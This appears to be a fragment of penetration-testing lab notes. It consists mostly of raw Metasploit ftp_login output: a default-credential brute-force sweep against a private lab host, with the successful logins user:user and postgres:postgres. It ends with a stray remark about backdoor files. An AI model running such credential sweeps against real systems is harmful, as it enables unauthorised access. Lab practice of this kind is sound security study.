 msf6 auxiliary(scanner/ftp/ftp_login) > run
[*] 192.168.117.188:2121 - 192.168.117.188:2121 - Starting FTP login sweep
[!] 192.168.117.188:2121 - No active DB -- Credential data will not be saved!
[-] 192.168.117.188:2121 - 192.168.117.188:2121 - LOGIN FAILED: root:root (Incorrect: )
[-] 192.168.117.188:2121 - 192.168.117.188:2121 - LOGIN FAILED: root:user (Incorrect: )
[-] 192.168.117.188:2121 - 192.168.117.188:2121 - LOGIN FAILED: root:postgres (Incorrect: )
[-] 192.168.117.188:2121 - 192.168.117.188:2121 - LOGIN FAILED: root:batman (Incorrect: )
[-] 192.168.117.188:2121 - 192.168.117.188:2121 - LOGIN FAILED: root:123456 (Incorrect: )
[-] 192.168.117.188:2121 - 192.168.117.188:2121 - LOGIN FAILED: root:service (Incorrect: )
[-] 192.168.117.188:2121 - 192.168.117.188:2121 - LOGIN FAILED: root:msfadmin (Incorrect: )
[-] 192.168.117.188:2121 - 192.168.117.188:2121 - LOGIN FAILED: root:tomcat (Incorrect: )
[-] 192.168.117.188:2121 - 192.168.117.188:2121 - LOGIN FAILED: root:domain (Incorrect: )
[-] 192.168.117.188:2121 - 192.168.117.188:2121 - LOGIN FAILED: root:password (Incorrect: )
[-] 192.168.117.188:2121 - 192.168.117.188:2121 - LOGIN FAILED: user:root (Incorrect: )
[+] 192.168.117.188:2121 - 192.168.117.188:2121 - Login Successful: user:user
[-] 192.168.117.188:2121 - 192.168.117.188:2121 - LOGIN FAILED: postgres:root (Incorrect: )
[-] 192.168.117.188:2121 - 192.168.117.188:2121 - LOGIN FAILED: postgres:user (Incorrect: )
[+] 192.168.117.188:2121 - 192.168.117.188:2121 - Login Successful: postgres:postgres
[-] 192.168.117.188:2121 - 192.168.117.188:2121 - LOGIN FAILED: sys:root (Incorrect: )
[-] 192.168.117.188:2121 - 192.168.117.188:2121 - LOGIN FAILED: sys:user (Incorrect: )
[-] 192.168.117.188:2121 - 192.168.117.188:2121 - LOGIN FAILED: sys:postgres (Incorrect: )
[-] 192.168.117.188:2121 - 192.168.117.188:2121 - LOGIN FAILED: sys:batman (Incorrect: )
[-] 192.168.117.188:2121 - 192.168.117.188:2121 - LOGIN FAILED: sys:123456 (Incorrect: )
[-] 192.168.117.188:2121 - 192.168.117.188:2121 - LOGIN FAILED: sys:service (Incorrect: )
[-] 192.168.117.188:2121 - 192.168.117.188:2121 - LOGIN FAILED: sys:msfadmin (Incorrect: )
[-] 192.168.117.188:2121 - 192.168.117.188:2121 - LOGIN FAILED: sys:tomcat (Incorrect: )
[-] 192.168.117.188:2121 - 192.168.117.188:2121 - LOGIN FAILED: sys:domain (Incorrect: )
[-] 192.168.117.188:2121 - 192.168.117.188:2121 - LOGIN FAILED: sys:password (Incorrect: )
[-] 192.168.117.188:2121 - 192.168.117.188:2121 - LOGIN FAILED: klog:root (Incorrect: )
[-] 192.168.117.188:2121 - 192.168.117.188:2121 - LOGIN FAILED: klog:user (Incorrect: )
[-] 192.168.117.188:2121 - 192.168.117.188:2121 - LOGIN FAILED: klog:postgres (Incorrect: )
[-] 192.168.117.188:2121 - 192.168.117.188:2121 - LOGIN FAILED: klog:batman (Incorrect: )
[-] 192.168.117.188:2121 - 192.168.117.188:2121 - LOGIN FAILED: klog:123456 (Incorrect: )
[-] 192.168.117.188:2121 - 192.168.117.188:2121 - LOGIN FAILED: klog:service (Incorrect: )
[-] 192.168.117.188:2121 - 192.168.117.188:2121 - LOGIN FAILED: klog:msfadmin (Incorrect: )
[-] 192.168.117.188:2121 - 192.168.117.188:2121 - LOGIN FAILED: klog:tomcat (Incorrect: )
[-] 192.168.117.188:2121 - 192.168.117.188:2121 - LOGIN FAILED: klog:domain (Incorrect: )
[-] 192.168.117.188:2121 - 192.168.117.188:2121 - LOGIN FAILED: klog:password (Incorrect: )
[-] 192.168.117.188:2121 - 192.168.117.188:2121 - LOGIN FAILED: service:root (Incorrect: )
EXPLOIT
YOU CAN UPLOAD OUTPUT/BACKDOOR FILE TO WWW.NODISTRIBUTE.COM